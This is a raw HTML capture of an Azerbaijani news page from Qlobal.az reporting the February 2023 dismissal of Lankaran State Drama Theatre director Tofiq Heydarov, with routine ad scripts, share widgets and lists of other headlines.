

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/tofiq-heyderov-isden-cixarildi/
body_size: 12953
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Tofiq Heydərov işdən çıxarıldı &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Lənkəran Dövlət Dram Teatrının direktorunun vəzifəsinə xitam verilib.  Bu barədə APA-ya teatrın mətbuat xidmətindən bildiriblər.  Qeyd olunub ki, direktor Tofiq Heydərovun vəzifəsinə yanvarı" />
		<meta name="keywords" content="təslim, direktor, təhvil, prosesi, Tofiq, yanvarın, Hacılı, İntiqam, teatrda, Lənkəran, vəzifəsinə, indiyə, verilib, xitam, aparılmayıb, formada, bizim, varsa, Yəni, şeyin" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Tofiq Heydərov işdən çıxarıldı" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-02/1675497630_629a9c76e912f848e6a0e18b1a191070tta-jpg.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/tofiq-heyderov-isden-cixarildi/" />
		<meta property="og:description" content="Lənkəran Dövlət Dram Teatrının direktorunun vəzifəsinə xitam verilib.  Bu barədə APA-ya teatrın mətbuat xidmətindən bildiriblər.  Qeyd olunub ki, direktor Tofiq Heydərovun vəzifəsinə yanvarı" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Tofiq Heydərov işdən çıxarıldı" />
		<meta name="twitter:description" content="Lənkəran Dövlət Dram Teatrının direktorunun vəzifəsinə xitam verilib.  Bu barədə APA-ya teatrın mətbuat xidmətindən bildiriblər.  Qeyd olunub ki, direktor Tofiq Heydərovun vəzifəsinə yanvarı" />
		<meta name="twitter:keywords" content="təslim, direktor, təhvil, prosesi, Tofiq, yanvarın, Hacılı, İntiqam, teatrda, Lənkəran, vəzifəsinə, indiyə, verilib, xitam, aparılmayıb, formada, bizim, varsa, Yəni, şeyin" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-02/1675497630_629a9c76e912f848e6a0e18b1a191070tta-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769774765_fuad-elxan-olu-memmedov.jpg?ii" alt="10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769569365_images-38.jpeg?ii" alt="Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495084_f1792fb3-6c3f-4387-80b5-a917e70d4c52.jpg?ii" alt="Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır...""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/makron-sosial-sebekelerin-qadaan-olunmasini-destekledi-usaqlarin-beyni-satilmir/">Makron sosial şəbəkələrin qadağan olunmasını dəstəklədi - "Uşaqların beyni satılmır..."</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769495024_7c9d22cb-2818-4e25-aa89-844550923d01.jpg?ii" alt="“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/en-cetin-siyasi-meseleler-muzakire-olunur-zelenski/">“Ən çətin siyasi məsələlər müzakirə olunur...” - Zelenski</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769427295_1769425076_media-33-p4zige.jpg?ii" alt="Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/gulbahar-eyvazova-icra-bascisinin-emrini-geri-oxutdu-fuzulide-terif-kampaniyasi/">Gülbahar Eyvazova icra başçısının əmrini geri oxutdu - Füzulidə "tərif kampaniyası"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769415680_0e6d8d162befa96b06896104a0025db6_dba5f16f639521f9ec93dbb6f9a81d5d_34aa676568ffb02beac399a9e66a996b_img-20251025-wa0031.jpg?ii" alt="Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/partiya-uzvleri-fezail-aamalini-mehkemeye-verdi/">Partiya üzvləri Fəzail Ağamalını məhkəməyə verdi</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a><span>Süleyman Surxay oğlu Mikayılov Bakı şəhəri Qaradağ Rayon İcra Hakimiyyətinin başçısı vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı müvafiq Sərəncam imzala..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a><span>Hacıqabul rayonu ərazisində yerləşən Haramı dağında palçıq vulkanı püskürüb.

APA-nın məlumatına görə, bir neçə saniyə püskürən palçıq vulkanı hündürlüyə qalxan alovla müşayiət edilib. Vulkan püskür..</span></li>
									<li><a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a><span>Xəbər verdiyimiz kimi, ötən gün – yanvarın 29-da Prezident İlham Əliyevin imzaladığı Sərəncamla Dövlət Gömrük Komitəsinin bir sıra əməkdaşlarına general-mayor ali xüsusi rütbəsi verilib.
&nbsp;
Gene..</span></li>
									<li><a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a><span>"Nar” və Azərbaycan Respublikası Əmək və Əhalinin Sosial Müdafiəsi Nazirliyinin tabeliyində Dövlət Məşğulluq Agentliyi məşğulluq və insan kapitalının inkişafı istiqamətində əməkdaşlıq haqqında anlaşma..</span></li>
									<li><a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a><span>Avropa İttifaqı yeni viza strategiyasını müəyyənləşdirib.
&nbsp;
Qaynarinfo xəbər verir ki, yeni strategiya vizanın üçüncü ölkələrə qarşı xarici siyasət aləti kimi istifadə olunmasına imkan verəcək...</span></li>
									<li><a href="https://qlobal.az/az/is-adami-tehran-letifov-hebs-edildi-iki-sexsi-narkotikle-serlediyine-gre/">İş adamı Tehran Lətifov həbs edildi - İki şəxsi narkotiklə şərlədiyinə görə...</a><span>Tanınmış iş adamı onunla münaqişədə olan ana və oğlunu həbs etdirmək məqsədilə avtomobillərinə narkotik vasitə qoydurmaq istədiyi üçün həbs olunub.

"Report"un əldə etdiyi xəbərə görə, Baş Prokurorl..</span></li>
									<li><a href="https://qlobal.az/az/qurtulus-reabilitasiya-merkezinin-rehberi-ve-2-emekdasi-tutuldu/">"Qurtuluş" Reabilitasiya Mərkəzinin rəhbəri və 2 əməkdaşı tutuldu</a><span>"Qurtuluş” Reabilitasiya Mərkəzinin rəhbəri Ceyhun Salmanov və daha iki əməkdaş saxlanılıb.

Qlobal.az APA-ya istinadən xəbər verir ki, Salmanov Ceyhun Məzahir oğlu, Məhərrəmov Elşad Məhərrəm oğlu v..</span></li>
									<li><a href="https://qlobal.az/az/fars-krfezine-abs-nin-altinci-esminesi-gelib-reuters/">Fars körfəzinə ABŞ-nin altıncı esminesi gəlib - "Reuters"</a><span>ABŞ Silahlı Qüvvələri altıncı esminesi olan "Delbert D Black"ı Fars körfəzinə göndərib.

	
"Report" xəbər verir ki, bu barədə "CBS News" və "Reuters"də daxil olmaqla Qərb mediası məlumat yayıb.

..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-hava-mekani-ve-ya-erazisi-irana-qarsi-istifade-edilmeyecek-resmi/">Azərbaycan hava məkanı və ya ərazisi İrana qarşı istifadə edilməyəcək - RƏSMİ</a><span>Azərbaycan Respublikasının hava məkanı və ya ərazisi hər hansı dövlət tərəfindən qonşu İrana qarşı hərbi əməliyyatların aparılması üçün istifadə edilməyəcək.

	
Bu barədə Azərbaycanın xarici işlər ..</span></li>
									<li><a href="https://qlobal.az/az/ceyhun-bayramov-eraqci-ile-danisib-blgede-son-gerginlik-narahatliq-dourur/">Ceyhun Bayramov Əraqçi ilə danışıb - Bölgədə son gərginlik narahatlıq doğurur</a><span>Azərbaycanın xarici işlər naziri Ceyhun Bayramov ilə İranın xarici işlər naziri Seyid Abbas Əraqçi arasında telefon danışığı baş tutub.

	
Bu barədə Azərbaycan Xarici İşlər Nazirliyi məlumat yayıb...</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Tofiq Heydərov işdən çıxarıldı</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-02/1675497630_629a9c76e912f848e6a0e18b1a191070tta-jpg.jpg?1769805509" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Fevral 04</div>
									<div class="calendar-time">
										<font>12:00</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">517 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Lənkəran Dövlət Dram Teatrının direktorunun vəzifəsinə xitam verilib.<br />
<br />
Bu barədə APA-ya teatrın mətbuat xidmətindən bildiriblər.<br />
<br />
Qeyd olunub ki, direktor Tofiq Heydərovun vəzifəsinə yanvarın 17-dən xitam verilib.<br />
<br />
"Teatrın direktor müavini İntiqam Hacılı direktor vəzifəsini müvəqqəti olaraq icra edir. Hazırda teatrda təhvil-təslim işləri aparılır”, - məlumatda deyilir.<br />
<br />
İntiqam Hacılı isə bildirib ki, Lənkəran teatrında hazırda aparılan təhvil-təslim prosesi indiyə kimi bu formada aparılmayıb.<br />
<br />
"Belə bir təhvil-təslim prosesi indiyə kimi bizim teatrda aparılmayıb. Yəni nə varsa, hər bir şeyin hesabatını aparırıq. Tofiq Heydərov əvvəl bu prosesi bir az ləngitdi, ona görə proses yanvarın 28-dən başladı. Bir neçə günə, yəqin ki, bitər”.<br />
<div>&nbsp;</div>
<div><b>Qlobal.az</b></div>									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://qlobal.az/az/meshur-yap-ci-sahin-bairov-gmruk-komitesinde-gestapo-rejimi-heyata-kecirir/">Məşhur YAP-çı: "Şahin Bağırov Gömrük Komitəsində “Gestapo” rejimi həyata keçirir"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/icra-bascisinin-muavinin-serxos-eri-dini-tehqir-etdi-video/">İcra başçısının müavinin sərxoş əri dini təhqir etdi - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/eldar-ezizov-xalid-elekberovu-memmed-qasimovla-evezleyecek/">Eldar Əzizov Xalid Ələkbərovu Məmməd Qasımovla əvəzləyəcək</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/xirdalanda-aaclari-kesib-yerini-suretle-betonlayirlar-foto/">Xırdalanda ağacları kəsib, yerini sürətlə betonlayırlar (FOTO)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adil-qeybulla-bu-pandemiya-mutleq-olacaq/">Adil Qeybulla: "Bu pandemiya mütləq olacaq"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/esedov-ve-serikleri-ile-bali-aciqlama-yayildi-bas-prokurorluun-melumati/">Əsədov və “şərikləri” ilə bağlı açıqlama yayıldı - Baş Prokurorluğun məlumatı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/ali-mehkeme-ejder-ol-baresinde-qerar-verdi/">Ali Məhkəmə Əjdər Ol barəsində qərar verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/gizir-xaniya-sehidlik-statusu-verildi/">Gizir Xanıya şəhidlik statusu verildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sekili-yusifle-birge-173-milyonluq-cinayet-isinde-teqsirlendirilen-sexs-tvbe-etmisem/">"Şəkili Yusif"lə birgə 173 milyonluq cinayət işində təqsirləndirilən şəxs: "Tövbə etmişəm"</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/tehsil-eksperti-kamran-esedov-cinayet-mesuliyyetine-celb-edildi/">Təhsil eksperti Kamran Əsədov cinayət məsuliyyətinə cəlb edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/nazirliyin-vezifeli-sexslerinin-emlaklarina-hebs-qoyuldu-siyahi/">Nazirliyin vəzifəli şəxslərinin əmlaklarına həbs qoyuldu (SİYAHI)</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/isa-hebibbeylinin-ldurulen-qohumu-naxcivanda-vezifeli-sexs-imis-rezonans-douran-qetlin-teferruatlari/">İsa Həbibbəylinin öldürülən qohumu Naxçıvanda vəzifəli şəxs imiş – Rezonans doğuran qətlin təfərrüatları</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/rafiq-aslanovun-olunun-londonda-villasi-ve-bahali-masinlari-foto/">Rafiq Aslanovun oğlunun Londonda villası və bahalı maşınları - FOTO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/deniz-akademiyasinin-rektoru-qudret-qurbanov-ramiz-mehdiyevin-adami-imis/">Dəniz Akademiyasının rektoru Qüdrət Qurbanov Ramiz Mehdiyevin adamı imiş...</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/vekil-elcin-ehmedov-mehkemede-dyuldu/">Vəkil Elçin Əhmədov məhkəmədə döyüldü</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/mehkeme-cahid-sahbazovla-bali-qerar-verdi/">Məhkəmə Cahid Şahbazovla bağlı qərar verdi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-meshur-biznesmenin-evinde-qetl-qatil-onu-zorlamisdi/">Bakıda məşhur biznesmenin evində qətl: “Qatil onu zorlamışdı?...“</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/eziz-orucov-azadlia-cixdi/">Əziz Orucov azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/bakida-ssri-bayrai-qaldiranlar-saxlanildi/">Bakıda SSRİ bayrağı qaldıranlar saxlanıldı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/caspian-internationalin-vezifeli-sexslerinin-pulunu-ourladii-hekim-ayten-seferova-imis/">"Caspian International"ın vəzifəli şəxslərinin pulunu oğurladığı həkim Aytən Səfərova imiş</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/10-neferin-lduyu-partlayis-tai-ibrahimov-ve-torul-rzayeve-hkm-oxundu/">10 nəfərin öldüyü partlayış: Tağı İbrahimov və Toğrul Rzayevə hökm oxundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/adnan-ehmedzadeye-mexsus-rahat-marketin-yerlesdiyi-milyonluq-obyekt-musadire-olundu/">Adnan Əhmədzadəyə məxsus “Rahat Market”in yerləşdiyi milyonluq obyekt müsadirə olundu</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/haciqabul-glu-quruyub-yoxsa-qurudulub-ekoloqdan-aciqlama/">Hacıqabul gölü quruyub, yoxsa qurudulub?- Ekoloqdan açıqlama</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/fhn-nin-meshur-polkovniki-azadlia-cixdi/">FHN-nin məşhur polkovniki azadlığa çıxdı</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/sevinc-osmanqizi-da-bas-prokurorlua-cairildi-video/">Sevinc Osmanqızı da Baş Prokurorluğa çağırıldı - VİDEO</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/regional-tehsil-idaresinin-sabiq-mudiri-8-il-6-ay-muddetine-azadliqdan-mehrum-edildi/">Regional Təhsil İdarəsinin sabiq müdiri 8 il 6 ay müddətinə azadlıqdan məhrum edildi</a>
								</li>
								<li>
									<a href="https://qlobal.az/az/balakenin-icra-bascisi-bu-rayonun-rehberi-ile-serik-olub-qoyun-suruleri/">Balakənin icra başçısı bu rayonun rəhbəri ilə şərik olub - Qoyun sürüləri</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													30 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/suleyman-mikayilov-qaradain-icra-bascisi-vezifesinden-azad-edildi/">Süleyman Mikayılov Qaradağın icra başçısı vəzifəsindən azad edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-palciq-vulkani-puskurdu/">Azərbaycanda palçıq vulkanı püskürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-aya-mayordan-generala-qalxan-34-yasli-fuad-memmedov-kimdir-dosye/">10 aya “mayor”dan “general”a qalxan 34 yaşlı Fuad Məmmədov kimdir? - DOSYE</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/nar-ve-dvlet-mesulluq-agentliyi-anlasma-memorandumu-imzaladi/">“Nar” və Dövlət Məşğulluq Agentliyi Anlaşma Memorandumu imzaladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">30 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-ittifaqi-yeni-viza-strategiyasi-mueyyenlesdirdi/">Avropa İttifaqı yeni viza strategiyası müəyyənləşdirdi</a>
										</li>
										
										

										<li>
